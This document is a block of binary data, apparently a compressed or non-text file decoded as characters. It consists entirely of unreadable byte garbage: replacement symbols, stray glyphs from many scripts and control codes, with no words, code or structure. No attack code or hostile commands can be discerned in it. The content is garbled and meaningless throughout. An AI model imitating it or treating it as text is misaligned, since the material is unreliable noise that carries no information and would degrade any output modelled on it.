����9�$�&����\>:����2ԩ?�`6*�u�9�	a�A����m�u^j�8��rg=�F�M�E�I��W���jmBD@J���|�@��j��jL��(��Ķ���"��Pzų�[H�':���k���\X Ʃ$һM%�����-Ln�N^0+"2\�9lb�nh����m����Ҩ�ب�~�WF�b���.�F�0�߽pY��_�Ye]�� ��iV��c>�d*c}��{L���5>�f���c<-r��Ț)?��:�H�p&6�`9��r`?��m�2���?��:��i��P���9�eCސ�<*��DR�6��Im����8���JI�i��MJ�*D<�G|�I[�j�I�!�QL��%8

�-�(耞镛�"@�>K�誰+��!�=Һ0E��0\,�YFX��]��-p�W�����Y �`�!�~���k^����+yl`H.��x��"���r�O�� ��ncVg���z���T�[&��?���5��6A!\�3 �rٯө&̈́c�9���>����,Ϯ� ��(�u*��2��$  8r��A*���� p�pͤfg�:!G)pᖦ��$ �$\������g���J�TᑤJA�����-d��������
�������Ew�9���p�N�+��؅��+��`�
�Zn���!݅[�^�.���[���4h^���j�h���h�kP����_����.��/�"a>av�����<�t �t̜��KL�.c n提C;����mI�q)k�i��<�Y��>2���J#��%�c�,	�����*l6��<ta���q�H	�P��t�Z�JTD�230za*�j�G)�|9�G6��	}I!���֢*�a{F�ن�I��N��K|�y�����b��[��ܕe�3�L��EU*�V)���_�J�������a�Y F�n�b�#��D�D����±�EO���Ů.a�؋-���e!S�Y��_K;,�B�������C�$]����-!��h�Т��-���2��l�|lɌ�������\H�hrϜ�n*M��l�6��hjS?�Q��2DUu��2G9�����Ujk�/[m�*�C���M2��Fj�B��{�T��*�AK~a5�����<Ơ�D*��
ŵ0vP%��L���NlC�e#��P%�hh��R.F���_��nj�`��VzXj�-�e�m�������.E'.��F�e4�d����
ȹ��q�2)wJo���91�:��y��3�*iH���-,Z�V}��O����P��L�,u}��n�,~�7@��~�&��w�l��it�S)8V#�w-�,k�Bj��Z��]?-�Z�0�/��I�ɇ^2wdܐj�;��D�*aۀ���{@�c;�VAڞčw��i
�(�w��O��ly;�R��"%��E������9RV�$�E^.��Jh���җ��)�k�]�m7���eo�EO�.���z��йr�Kr37u��fu��G��K�1��ǂ�3l����m��<ՠ���O�'��H)�f�8����$�)����D���F�����|S�q�7���<Y���/��:�:����DUx[�2��$X@�3�;F�԰edK�盬M��Gs����O�ª����@��I6�k@�x�P�PEJ��W@�YI�[-�d��S���y��|+���J����{_���Tn���P�QV_�f������v*�%%Pt��hm`��.��yr S�*���@��t�.��t����1��|6��>��n�B?6]!�����H�`�� =�:$L�n����:�2n;��5��A�&�5I�2H��5!�]ĉ�&Mzv��E�m-cW��Y�V����ФAU���rfǜ4u����gP�C{
5ڑcФH!v��t:3�Θ�
�_�@�J+ר_�j%{u�سU�V�J5C�*Хk#��6��Pw@��~���!�p0�dL�3Y���hؼy� Q�/mezSjԨO���k!^��m���ܮes���̈ɔ� @2{�(�$D9�<�n����zw�M�o%�4Mu�R�J��T����"̣7�>5���F��}$� (���� � 8��^�A,aAr�p�e& �
+́�L��=<$DvH�H��(R1"vl��&��h"[�q��2�Cf��C���b᥄z��I�T/��G%g�2"r R��#u<F�2��"T���4cB�X@��&
�	���a��BA�ˋ��!�Vt��pz��AkbI����i'G���J��i�I.���*���+���4,��j���2˭�X%�Xgx 	�k���KW��૮_5��/�2���s��(C�2�>�����N��N+-���k�7Q���̵M��h�8�kn2�[�3yO�n4xD�/^��6\�Z�V�# 8�<�JQ����s��x� ��������?, 8X0�',a3̰-�A,���K<ĤM4��W��KTB(̋��hʈ"��C	H&����0QQ�P'�l�酶�q �1�-���h;QQhh[|�qhl�3��Ҝ�s#�
B�Fl) �b
T"g.��PF�)Q�����F-�<(ʍ�\Ҧ���Ҧ��꭯�@�6��
�֥"K��Բ*-�`%]ַ��!�����tՋ/��j6x�l0v/�O��Ǥ�L2ʢ�3i;�,3�x�n��Y3-��b��}g+W��µ�����-�v���r˭�����ß �����<�a�y؞��1�hD� �\�9�B�����!
	���rp�!�eJ��@����٬5��h�!��F@{ �f'�B#Y�(��Y��I=2��!�)�#Z;Dצ�5�MF>ZHBRđ���UD�פT�lKs�ͦ��1"eJ#GG�/dO�zȠ��F��!�bTQ(���񤐕Ô�4œ���)����`�Qѡ\y�ڂ��ܮv��JWB٩���H�\p嗼���:� ����K/p�.�,g�Z����<��X���&�E�,\�	��ĵ/r��6� �څ>h��6�[�s�?��&�3�ဿb�>��4K��Ȱ�������GC1��?�� 4  h�:��T�2r�����h���5��і�C��)aǊX4	p,)j>"��b"qd�O"�ֺ6�"���+a����� �!E<b7���"�<J#�0`�8�D�q�µd'���9)�����P��Kq�M!��6�L�.,�J\����
V��� � �.Ļe� C<�f/�H�^���^�%2δ����]0�%F��i<��l�kD�؀;��-ε�x��5�� �7@Q@����5o��Ԣ�<�����<�<
�o�s���?�9�dP �@d/��BM�2rHf5�a�+щfTH��Gc$8=�MGB̴Tă��GNU�z�"[�-�[����'�d��P��larx��ى��;�Il��?M����&4xu��F2����l7Z[��GARQ@��8�UD:r�����3�k�*���W2)�K��v��]K����vx@�^O���K���
�1`ދ���`b�3(�e��Lh4�[�gp�ۚ�6X����Nߊ�:���Ņ ڔ�5�Ag�,vM���;�UMp�K�㖂=k�ҳOΚ�bŹ�~ڱ��@ !r�]�6�1�Y�k8����;��FٱޏڂCRɒ&�������Q�r��
#۩�m�	<��"�1��8<	��X$M@��X$�M�Er�[L:R4���OGT��D&����AѪ�g��C&�Ɠ8��c��sh��<I�Օj�d1]���B��浔P��2�ʿjYW��%]`y�]-O |I���K�:3��.�Y�n+|���ļe���f] �nl�@��9�`�r�/������FgՌ�
�4{�\~�����~�cjT��?ץ�va�PYs���;�4��]��&ڇQq�">#H,�S���)M�CD<��`+i��	��2�zo+q�"V��b�4�(��f*�ք��kg<��k2���"rSS*�UҸ|/J���qW~H/�x�o�����j�_(���W�Q���NָU�;��X��˯�5 ߍY��Z�.���3kF32�9g&�x��������Zٌ�������zQ��|�ǜB�8�'��6�o��#5(m���<�a�k�x#����)
H-ը�B	�`�B��^-�VP���f\0�tM�.�.j���|Ħ&��P���N�F�"�RBE �j�hl�m	�i�-����b���  ކ��j���M�Zbpp$�fP������E#����P"'P�*Rj̐*���"%tz��sD'(�B�&�8�+Vg+�J␬�LI���t8.l���B��畎�
4 �V�V�uI���̰���3��R�4�I��i����&�:]ܧ��	�e�����r#8�隃��#��ҖN簎Ճӊ+a�c�\c6,�b*�� ?��R�
8� L0B���.��!\0؂�c����A�QHj���ҍ ��Jr�dD�|�$��No���#D����Fr�����1"��Fi�ƥ�#f#���V�|�%���!�pq�J%J��4Bo�D�ް�$g�t��lls���&6E����&���P	��lP%)â,��*����.�L���@�<�;�/��2�/渧�h.
.!b(!-u��o������܉���]�`�e6h1:�����}�f����"Hb�О�A��R@� 9��qB�1c�Cs�qESHL�\�S�DA!5"	���6o��Dh|-�P��mJ����l$�%B���$:����H�-6E���� B��Fbn�-Pءh���\�$�
Q��-�
����o�z�;�S�+�T�
�*�Up*��@`"q.�L���0��`�� `����6�Z��9@-/C��-�%���5�R.��jQ�\�.G`vq���/�6s ��96�Vk�$�1�����*��dT�6�b�Q3;�
��
�CM�I9 `�� � �Q���@K�����QL�tLŴw������6�	�H�f^D�t3!pSmh*�8/oK�� ��O/"o��n�:odpZ�lb&�ģ�$��M��!z�8���G��el�$�<�����sx�'��~!�(�u`G�lg�
�U�o?��2����wZI�
cW��@U��:�A�G��4�,TTA(�1T-5tC\�]`#�P�Nk}dt8�e��8D&�/��\E��f���/�[�ka����_7�����,�BM3�31sI	�` �1� h Js�J��� 4�qK��c߱K9�t�5��L�{DK5��Sd� ��ĿDJ��H�����fO¦6�g�3�B����&��|P%�&No �e�mi�����L:�g �h%{��4'T'����'�sU��'��>��곭�,)ig�n*��@ ��cx`	p�"X����ASq��A��224�q5c XAZ�U*A��<��<�u��55n��GF�N��	�I}��7v+9�E�%�n_��F:v��55��a�uG�4��6�`	�`	*I��a�T�b�4�4��J�ґK��������LCVKG�KO�N��")b�l
h�d��4��D��d�r��r�z�g%����bK6�R� �dPr�
P\���#�F"��B�:��x���l҃�Sų&�rƊ=}rm��l����vB�᪢�ڂ�bU��v?�oWYI@+���p�A;��q�喵�.�r-7s3�0���Z��-��[�1�M}�Le��c\�5_̉���9�)嵵���ࣸ$�GF�xM���E\8�]��`��;�`13b`�7z)vz�c����b� �����K�W|��|]�J~dd�r�����p���	%���fknP�J�n�H!�� lK�p R�H�$�&�k��T��0b `h�p%c�H,%Z/�'���2�'�S��"�U���F�)�B�̢�dg*�6�p8w�6o�/x�� 7X@y��A��p�ሑ�X��aZ+7Z�s5W���.Ԋ��5�I6�b��_`}��>։\/+��a�d�EE��D����6��FEZ�w.5*���w�c���|��x��I6I��aC@	B �Yz�T��`���z{�ג��K7�Ks���5I�zF"¤	�w��KI�h�"�f��!Fo$/��!
L9�3�pyH�d����8��P���������Pe��d���&?8��Y�������'ז���E'V<E���u&�v��)�9V�@WA@*#�w���Y��2l�A@ 7�u; :����+�37ڸ�=.���I��i-?7��u�d�7��p��>�E�6�z�/Ә��QH_�v�U�uz�0p* ���C��K]�I�)F���I�1��a��r�������<�1�K��Z!�a�t��W�?"}]�5��PE¥8"}�	�$�J|	͚j������	�Ө��!���!�5"�����c�������jiB��a� ���9�;'T�3'F�R�0t��T��)N�̙��"v�-��n���J��� �W*1ˎG�Yn��x���q���!������Z�������1��[��/}<��/���qu3�2�6\�ғCv9^B�5f�֥/c<���0wT���_W}�x����� J53�@�J�Zz����w�k����-���!KɁK�� <�#<�=9}�"��ñK$b��F"�&8��y�ƣ�g�3l�$��jP�]Q��lɷ���%��P�Klz�lT���jq�"�#��DX)*;��������=Y[��b5?���b��˼���������D��x��xB�/lI��΍�y;��������8��f~�(��[t�t�C�,F��诱��]�\���:�x�ŏc}�E��;L�`���aR��^x������aݨ���V3i����y���|؇������=��i��i<�&<)�?Y!�t�>,n�����6!�n�tj��JN�k"h%,"�P�6�s�S�:o����4�%&aR?j����� �� $;l�Y'u���ֲ�s����l�[x������ɮ⮞O�����l�o@�ל�'�X�xf)�b�o[�{;��\��υ[Е;�o~�k��+�;w-�e��t��b<�9�> b@��@ m�4Q!��paQ8D�%Dƌ!v��&x
�m�vdS�MGJy�ReKJ-e�L8R<�p��a%D�&H����7	�q�T�1R�
A'��V�X��C�U�$rc�zF�,�Ig'�5���Y��ٽ��.�B�f���2H��=C5xpݻ��:��񬾇�&f��2e�fy��;���I�1���2[wm�y� ٣MR�ڮ�ɝ{��5�6p۷����bp��7�<�pae�o�t=;��ֻs�ݻu�ͽ�)O��y��Or�^=���ۧ?�����_f@�O�P�ן���_�3��߀*��7�@�F`��BT�@ �0� 6�`�&���Ux���ؐ�9���98�X�9��O1��J���P$�"Tr�*� ��N.II%��"�\�	%]nf'�\��(�<��(�B  E9���@��� a�B1t<����FknD�(?�C(�
�t�(Ez)U�RK-�T�K)�44$��h�B�j(�PG� �TPAE�@�J�\�X`}Egi�Ev�<s�Zk=Ӗm��v�]���
d�)�D�D��]M���c�E�s�@�j�����6�iv�k�f�6��3x5o�yF$xk]x�	\o�-mr�vp�E��t�A��xk��sF����'�|�g�}��w_{+�������`�B� ��A��FБ�a�h�@�@�� ���U@"�H���h���
�4�r�5�R���=d�D��y@��M2YʑQV�e)y	f�c�y�C��ft��� �G��4MC��4�G5�G	
zI
�dҧ/�TJ�{�R�G@$j��2P�5�H���S�O%U����V����J�2ͫ���5	:ee'��uk ��Ocs���f���$��ed�vH��Ul�]�>��h��_>g�ʟ���:wA�Ąda��4xQ׵z���l�{�H�$���e���Il�����B�v���ql�ށ��c���>0��}f���>���ԟ��gA4���x�3}!i?�A&44YhBmx��:D-(
@�N��ԡDy2�nD#��8�яΖ6#%i�ps�ݢ7U��JO�[��ԥ�x)L�K��6�I#u�Eצ  s��ȟ��hd��j�4F��P��%���JNǩֱ�#���� x��J9����D�V���/�p��Cy��(���d�せI�2Q,�+Yla��T�#?��5��|�`�ȿiAF��Y�]X`.e  ��Bq���q��.�Y�0��P]���3�����9팆`(f�󙐡݌�<�1zG�ٹV3���u�='�!Hˣ���e1[��T��!�9�|6��>1C������y(N@��"Q��%��ּ�5�HGm����U9�͎LR���֮V�n"ЛY������L��D�7EJn "!)��Bщ�I,���p�s���'�XQ�.S�+��`��D���%�r ˤԲ)�t��R��j���V�Y��d����2\�gR�z�cN[:3��%Й����&P0|�[���uo�p0�ȍq�7��d���A�!@dQ����;^��8�o�
��v�<=@��p�"3/�C���d�I�Iw�2g�0??DЀt`�t�=[b���;1�F� ���Xq�UxR����EZ� T����m�0����$%q�nq{Ғ*�A7+�uKz�� ��V4N \�8��8��H���U.#�Ӊ�6����r���KD��JAu��c!JY~R����,�����NE��h��g�"S�`���L��r���Y 
m�	ZHLpޥ��F4����\���Е_s !i�4�D�^�Yp׼�t!*�e��qN��^,�:�� T�<�Ɨ�݁Jm��@�6�<tOJIzC����6�ė֔��^������I��4�S�i���Q����aMO[@T��o�lW���d�6%���3���D�,�MK^����	C�b F&����(	�H����� P)�&K5��J�c.s�_��LIV͔}Ce��1�)GÜ�wg[��DGf�!�ڋ�:1�V6�]��F�4��^n	����9�1�o����tz�)�p'��lQZ�Ytk�i��t�π���^�w��` F���$��(������7ZM��3�<��}���f�jT@���/�����'����i�횵����0�!#��
ZN+$�%D�&�RY��, Eh���xD�g5�0nR����J}Tx����=��E�d$;�N\A�d���|vQвei~�"��^�����rO�Y! _3e?�s���] 	 T!y�g��LHt�%�h1�!	�p� 	�&h�e8m/$�lq->�q�1q���Mc�?SxP�\�%? i���j�S@��jC~�.�%j��P��k��,��4�U��%C��B���l�f?�C��m�7m#z��C ��zC�z�!��nraTtn�G!��a�{fT%B5Us5zbF�6*�o�p6eGD�blCGv37\�c\�7�p�7bdC���tbq�� ��d7I�G0XQ9��G;�E�e�')(Qd�X.w:��e�GY��Y:�Yb�
X@��B}����@��a�����x������Z���Q7h�s��1��
����ǁ,�e����P�QwbG]�U1�#w@XO�S�5	~�A��k�đSx�  �1l��y�yK7څQ܄?���p]d1�&R�!zg8z=ԁ Xm�mG��?�z�`��SsHE7	E�!V�n"b_�TWcb��b��od�|q$��6o}46%`�G8f}zc%ٷVcq�gW�G�d����H'A9��9�UY9�e�bs�$E )|ɗ�w�鋤D�_&)�Ȋ$��X�9���;	(�wL�g�h��	ۘ�	^�(�@+ ^�(�(�⨁Mg����[w�dQ	��-xx��h�]�\`���.�qw�`]��1^#��1�	�ʹI�>  UlV��Ý��wơ��'u�>A(�Gk�2,��І2=m&�l�im��C5UDET�J$�&n9 �4�G4b4D�4F���v5Qe�GU9B6,�o�|�W���Ur�%8�7	�p[�cmu	��}g8@�h9 MV8e�B��e%Ǌ6'K6���9{)5��G��X�h����{�?�Q���	����y������ؘ� ��. �gJ������馒 �qځ��������k�0x�яx��w�Vv-�&�$�i��@J7	���$�0���
�{�u��]aG��9�Q�Y��w�0��Eye^�Z����'垡Wz9�C�G����`�9S3���a;����`whE2IPTH�{'#�Ȕ�&6��F>R�C�|i�|*"�6gcS2cdu%�@�$
&��pe��iRdE�8�}�8i�W�9��(� ��~���Y�Фlf�?���Eʗe�:�I��x�^F�y��ӘBZt&`��x��H��ЙY�)�APQ�#�!B�P# �"�z 	-�m�l
�o���`�P�����8�	������Ց0�H1�y���J1���@��/��@��e�$1�q�h���Q�A��Y���@�2�鵺�Ai;��g�e����C(cm�3B�`��z�n�6rHa70�`4R44Y�F�"�8�j|T5���#��0��UPcYIcuC7zt}��cl�}�Jd+
Itu�p�W�ZQ�f�9xy�����X���[~Y�Y����G
�|ɼ���˱kg	LY@�ָ�Y���Q�Q�l`!@�~�^�"�� -�����qz�E��h��)ki�xO{.��]��ak�
 �10�� i^�px�2���3z�?����,� ��M|�k�!�����A=��u����Ek4z�	�-�$�x�E�򉫶��.Ym����u���'n��mTԟ�&�{x4FЬ rT$�6pF1" gto��oe����6��m#cZVEB7�����%��pf"q�Hg8��&�;�\!p�E:��(K{9���L���ջ��+�����(G��K���Z�%n���k�%	z,Q�f๹��L���{@�п ��ܦ��E��19i���њґk��*w2���/-D�!w����y�x�
  
�k����1�!�)Tv��	xK�G�M��ǎ;�)���$zh�R�*h1����2�z�K� * K?e�n�D�!m�!Q#"���`tҦ�FǇ|��o��o/��E"�x����c��c"
�Kd�h8pB'h	�z5��� (ѲwY�������+���ɜ�ɡ�����h�T���c]�$n��Q�����o�!�5��=���@K�Ȍ��̹V��َ�t��P����.��ç��FN�1�!A���v���m��ڶ���1�:����`��t��M�P��S�y����+����l+� HS<C���F0� �Kd�M�Y��g� !� N5#v�\�m�#���V���R�� �Z�ޔpp}��dr	)J�A���d/Z����|B��A1K�	�U���;�V��A���P�P�~�����aMg�Xy�2�� �  4`�n�r�P���= w��=�ר��FK��x�ek��������q�A3���0��1w!�u��М���P�Ê�0�9�Ƅ��1*�w�]lݐ��xYH����q/����=H���	�˶2>m��Ї���T<S�����<	�䖇�kD GuTU# �Ui$6S�F:ǫ�Uj$T�|�+c9�G	��:ߝ(�?=��}�&�=�l	Ĉ�@��Q��	����˲�.�n���Z��~I����{�o0˸�@��+�׭��˾��,�̳\��Ȍ
�sA�-�s�ρ.�i�����i��Ѡ���R�<.�]ΖMΓ�,`b;��=�lѶ�1�e������ˀ,� >��&- ����M���tZgc�jJ�-��O�R���Q<ŀ.�8S�=���n8��wH�@�!� ��T&}"���j��eS�Xň�
�ͷU��$�6�7��^"߻+�'�%�d����*����(o�ս�5��nPu�vo�Ȟ�� �Ⱦ�O����̲� ����.E��Kc4(���;�6�1N�y��k���㒠��AA��t �����v��[���4�/�����?���1k�q�/���Z.�����Q��ޡ��@k�^�72T��=��8� �y�\�����0	��q�;!�6n X<����?�L4![�P�n�"�� a#�@�R4��X�T�3�JU�b)NT�1cFUu䨊R�J�J��
%%�-)]��iӥM�D]�@�ΜQr:@0`@��"��i$HB�;�ƴ"oB��ZDk� \����M� e��Kl6�Ejd�Q���"Gj�ŻUo� й��`�a8B ?�l�L6ذ��])-<������H�Fm�j[�\�R��2T,bCz��5�I&Mj��I�Y�&7\�r�,M24k֡�,f�4���BүK$���ዟ?��<v��c��7���ž/?y������o9v����ז{f5e���9ݞ�M��� ]��>�f�P�g�a �]��I�;�D����S��E	UL��U�cw�bG2H��(���:ڀ��#�D�H%�\r����(�X�1��� ӆ0��b�6��!Vz�!|.�(ό*�O�FJ	��(��%Cc��&�p�I'������"J���B)x6u˭l�*.����,SO5����ƍ#@�����U.h0�2]w,����0�u�"��<��B-Z�D;�4�$��B��CE�I�]�1�@����d����#��&�O9�E/�z��.�t��O>�%$8?����I�9��/9r
�d9 �#��>��a��u+dE��[�o��v
�e��/$�Y|�EiT�f�m�1F��QH�}L��-�|Rɤ��K+gP��*gx`�*4��2��T37�t�!��lH!�`���;�HO=�L)#JL�{�BS���M��ɦEy�Ɂ(@p��T)L��j�7��g�j�!.��2K\ �R���ѯq�t2"�T�T��h�*V`�����\�=L�	�x ����$|���x7̌&�L ���3�>k����p6v�c��eV3�C� ׸��/��D�^�����˓�ؑ.:����{��?�|�>D`��0)�
�f�Φ|ѐ�|����kB:��2�(�|���j����f1Z��\��g6Z�ԣ*5�H\��zH�~AGA{R�����e:���&7!$la[HCTa�-�i"w���47��P"�Eb�M�"Q���N%�䄎!(����)H��4��NeCs]CYdp�b�@z�x0TRs�d3�ъH���R���
麽�`{`�hg�\�y�Q^v0�Y^C �!���J]�Y���\P�HkZ��~ 1	6Ac�Zt��M�c����Ӛ&��_���t���s����3DN~s>� ʺסFh�ܙ ����u�9PlD���8�E�4��P�9CC"(P���Pg���d�Q��УB���R&-jR㒑�ĥ��:�ժ�D��I��s ��&��)��0P�6T�`��8�QE�'2�ok|���N�pt�� ��88N)�C��"�O�E�]9��0# IN����A\��Mv�ݰk3:����u-]a�[��(x��\�`W��0���������L����VO4��<g��f>#7���|��v,��o0��8�r'9�׿��6`�Ͽ��/~�SA�Q&�2���ƛ� �����mK��"�Pi����XW��[�h6�h4�3��ݨ�8�Y�n$C��h�aԦ��"%�N�J�5=�J;2gj�\&�i�9
"6�
���yڸ�|�¨{2�RY�5J�%mT��.�(:F�p-�Q����hjv�Y�����h�[�����wEA���I~��,rqC\�"e��	��v��5)���-��gY03o2 �]�b��C�m������s�Ї�͖?�)���~E綃&� ��t��|3�V3	r,� X��s|N����=u�C�����X��gPw9D�:6	Hh�[,R�3�k�H7䁯FW4Í�Hg�~�ͣ-M���G��I��R�]	J��aK���C1M�B�@�mE���lq�/����"V+����۩R�[U��b�ԑ���#W�.%
�˧T'y�I���"�I���D�k^��d����prYT7��j%���1��-�A�lHB��L2�ܱ������ϺyCΈ�˰����|Gϳ�d;.}6���-4}��hPg���j��!}�e�"D�Щ���zL�� �N��n����5�E��V���"���>�oq(��P�a4l�ϗg�9�a���l%��h]*�"�%IiI�kZ��`5h �H����SqO�qJHB,����^ms��Dd���-)�K��Fh�x'���w����L9� w9͝. �]+�۪!��GFA3:�q~��+Q�J�Щ#�<l8?���ȗ���/5�=Ci��$�������)/Ih�t����`�?K�@�t��g 4���������84�p4(������y�|�'\�@�� b&�"�HS�:�`!!�X/HS(����r`��9!��/�/y!�r�cˑ��/#��)q�()))9��.Q#0$ ����@�oөq��8�s3����6��w��xc���7��7J�7JH��y#8�	;*Ӫ:�R��{�@r�
X���������f��Vؤnؾ%{P�
*���C9��� �ہ� `�0�]��Y�ǀ��l�~8�	��1�t�C�?I0:����3��&�C �;���ƾ�B@w��C�:��A�M;�戏O��\�F����;�p�\c����.
��� g8��A�i/�26��ccBe# �k�6&)#��x).��@H�iÚ:=2��5����
��6��6٢5�V谕d��Cw��<<X�X`�6J8��� Ğ(
��H��C<����)xD�3s�8��w�D��D�ڸNT�O<���2��� ��R���A��[���Z�ŵ���T�"@/���8����ui�bĳi��d<��`��٧�2��@A���`�@���t�����@H�t$�|*��L�.�A;�!\����h mA��Z����IB�oyM�*H&����iK�g�k�$Q�l�/����г)2,C6�sk����4�T�9Y��L=l�:�Ny�N<���L18b�G�:ң�*D�C>%�� $Cb� �84�0���I��!��f(��+�T�H�ʯp��+@ (,�2E�6����!Yd�-_B3��!�6�kɞ�L0�?@���բ&�����pG�p�F�ԍ��mL�I ���L���ذ5��q����	)�ɼؠ��H�G�;���~��6c<�!Ȃ�(,Q")90��������&z"2��3�=ɑ�N�i�,T�NB�I��Iy��E}IV�	�DO;�#�� ��	�"��[
��Ox0$�Ȇ�z$��OJ���J�DEMж�
@� �U��
ePκ%H�A5����:`
h)0Qj)�Ѹ���}Q���
�zz�uڴ�P'�v$��@�@~�F"e�&��w] ��GT{�z�3�a�w}W ,��:�e�҅ӂ�pэa[��](!$6�q�ؔ�c#S�5ӏZ����ބ*���lS���L��ns0��S�y�
�0?5�,�Ns�0�L�����Y�<Ty�N�|�}ÉGy�
��	�;8�K>�L�x�"`�#C��	�$J� ��V���>+8Py8�����U����q˜���*H�c����&��3a�뙖�(&k�jmQ�ˤC��}���p�E#��Q�Ðs��u�v8r(a(u����%�L���B͑��-����ץ��<��R�iv�!��҈}!#���Z�����2��;�Y��<0�:-�1dY�0rI� T�5�9���MX`�����G����Ԝ� @�#��:�ԥ-���|Z�U1����$I�JK�ʻ��V�8d@4H�U �Ti���
b`P7�U�UV��G����~ ?�-�>����� �iE5F�CF�:���
FX��䲺�h􈍿{�C�L�̇z��-��3�-;����ջx]��}]��5�;e��ayU��x��Sb����\�]�^N�ُ�6!1�9�!:�)0�6���lYrs{Y�_B6d��^DN�D��K���K_~cO ���*� 
9��(NV%xڨ-7p4�0H2�ꛫ#�Z�8��쓇Y�J}`�p[ a]��y[�x�`I���`�ۥ �[�؃5������5\��|ߐ�Y���\�.���,���@WO�Q�95H�Lo
��V&]b�U'%���f^S�7�a�X�����;\3!�h�g����,<�t��ȍj�;6��	ΐ��y &��:M�:�^P���ޝR��|CnDVd��C�p��-_��T� �6Z��*�+�N���m����7 ����߬�ʩ��U�+VU�XF+@�XnZ6��s`��?1�U4�Uʺ`�x�}�%�b����_f =0��K^�j�Q�$<�n]���w]���u�����-���O�;�A��z%֏�����F�r;o�xt���3v�DG{�(���5H�'iB���ިë���� �����m)�U6�=�>�ށ �+ð��>U=��I����i�� ��:
����۪���ix�P�
 �#��2��U`�k�V��$��$��}��'s`��j�k1 hP�P��c,d}KH��,X�P�^Kʲ����g��h��5�k��kf:Y�v�s�Ƅh����W�5�Ѫ��"�r�'w��)x h���B�?��:s�PS��(��ҵs)�c[r�u�4�X����<"1N�5s$2s�z�/D�* �l���s�6��;���d��>�i���^1��#�ဠ0
����N�����p�P&�  �Q=�~ʷ�J"�oNu%��F�m�Y^`��Qf�#@�"@pXO�"K�;�A����5�9��pc�,�=,������f�jVܿ���J�&X�_���a 	Ah���{'t� ~�;�v�v�NA	�3���
R��$�(���H�$��
!i����]���5V�0�c(��:��Q)&��$�6�C����5I�5Ý2��c��69_�yHEߛ�2���=:���Fo��i�a���
K��� ��_��DX干+��D���n�y pS�U�~��kYGp1�e2��[O��cG��_����E�l����coQc��!>Cq�n�^D-[p� Ր{�v�*�tV�5��N[R�(&�{t�5eX��gX%/<����R�*R���\c�y�bSc/G6�^���"��A���<7w�0�S�,���=�0>-��x�o��x�������i��iH
���>أ�stL�d��T�|��z ��Q�s����+��8WN26�RG`�yЃ�؇(��Ye��u1�7xˀ�a� b���`��$�"L�p!Æ�I�&���!eEI+$y)҂$��X8iaҟI�Z��lf6o��¥�Y1gM�		 Π���"M�4&Ϡ� Ѽ�d�2�T!��t+ӤT�2��� eDs�M���B2YVm�򩲬Tk�\��^�M��=�R����
�9lx1�Čg@�,y2�ʖ#C��3�̛g@�ry4�0T	P%��)`C�6n;0[@n�����j���É�`���<��<p�֟;��}���p ~ ���w%Ā�B��?����y�_L�}Y��v� ��P����5?0�C3�ta7ݴ���(X�!Z�����nD�E�q�E���.�c�Y <���@TPfLd��� A7<��CK2٤�D E�"��t��H[��Ra)y��K����3j��P@M��K3���3VU�S]y�$gބ�WA%�T_��SU�9W��0�T�Lu�iڂPr�\��Jb��Tդh�☩�)vR����X���A�����Yh��@�g�uF+d�V�Rj�Z�͖�l��[m�Ak\��Ek�t�w	v�M��lǭ�v�x❇��E� ��^���#
<��w~����>2h���;:��`9FH���
R�B78ȣG%�"�'�A�/���bd�����@f�`�	0� R����O��3C;?�D
`�<R��eJ���eKe2�G!�6���<�t�L��4�W3m�ԝN�5�M��U�֐���J���PA2IZ 2����u]7��[���T�,���M�8ӗM��dK��	��.��'��9i��
�����h�S������U�p챲��,��E����������,q�>�s���]xɏ7���^�2o��wo|�����#Eh 7��Jhq�Z�!�c���@p\�,��b�/�LF)��ಗ�� ���b��A0�M���j��+%Mi%	�ƴ���@-�@[U�����)� N�1FAe)�
[b�8=Őll��ۜ��LNOB�[NX@D�� �5 �����6I�#1�ȋ2 ��e��39��3"fs�A9�+�@At�k�D�+6���AͰ�P) v��M�jg���6��q����&��ls	KR�\��$���晧<�lW��s={�_���b��|�؁�4�����P7,f!e�b҃�"�D)���ǯ�p�Y�x���,	S��p�@� M�⌠ФT���@�ؒI��>-(t�"Ė`�):l!ӦO��pmv�a�������pJ�
>�y'>#�i1(P�7��.Nܨ2��LUN.�R�?�F8C�7q!���PVfd�aj�F�Ŵ1���hJW:���w�\"�:մ�Ǌ� iC�4�"�dd��
<I:�$ul�UJ&���I$(�J�rzփO��s����i��*2��A	k������C��}�������?�$@��l4���B5.�QA����H	�8K�$3D`"S�1\P�uvi�N�0�&4�B�hO����nt�-t�<х�+�S_JuŢ��oAʢf�E�HN�/�� ARȽ�-�LM�fv�M�m�*��7�Q��U��Ș�䔍t��_9��_�)��0��w��U�"0�խ.	U`�'�,  P������.���J�����&^���
JQ����� zN9���k_-��\�'�Y�Rz]�.�
U����wL�a���� ��Q6�)���6\�qY ,�fњ6�\�6��2�i)�\^���N4( b�5�/��;@Մ���ouFQ�B�����
� �IŅPq9p��eR��(H����8Q�%(��;��Ws����p�_�ؿ�A��=�b���V�����d��Ҟ���`mk?`ж����oo�·�-���
 �3@�v����&����{�� x��͊c\zի[�5x�!
B�4�7H�	����5����B����.�)T|4�Z� �'*_��( Ls�i  <�2!ĳڴ��g��9�:�(�MhȠ���l�I�h�+��M��ЍB�Ra �K
��CE����T4M�Mc
P���s;��G[ U��������$PQ��9e4.-,X�M7���Q�j<����_?��������S��<�7�y�7>����E�y�W��'��M/ym�`u�!��p�]�^|R�J/���X�(RWs�`Kޫ�2>!����(xPfKŦ(��D6X�rɶ��Yx9����4̵�h�BPK���F f:�b��S�A�1[���J����M��	���Z��	T��PԚ?\�VHW��I����%�@�E�Ԩx�\���<Ŭ�{��T4��§e�ٔ}ɔ|��@�睞��`�^�q^���������^�`��bZ۾e��G���(=���z��[�K��e�A6I��U���0��X�����"�XH3HȑY�dY�����y_ Ո�����܈7��A�_�Y�m�#��%B6��2���aJw=9�`Z�F�ݬ��2�*�Z!h�T`��DNW�!�����V_0 \,�]���Z4A��y��M#nɄJل/z�$����Z�,�Q"a7Z�6�r#8Ja8!�!���%���A:��彣<N��ͣn�<� �������������K�������m ��0����.=��a-��N_�Y�
A�u�p!�� �˽�����@��@���݌�`�N��#[䊀A���5���	UDԨ�D4��?����֍
[ J)Z
��:�,�B%F�	�LB4�BZ�eN�\��Ŧ<��+��2 F_`n=�c|��`�5&^c��#a�0&b&�b�a"�c6�b.�a.feZfd�"<ff>�68�bj&az&bj�f�&i��ff�j&�#�i�fa�fl�"t&d�fb�&a��A�[Kq�@������ <L+��������D́(Y�U���)_.aH-��a� Pʅ� �������!6$��"6$��%*�D�E������B��ΠV����4���A'��$ �5���T1cY8��Y�u�	T�4`��"�L��(R���IQ$I��	#2b�2QY���%0
����
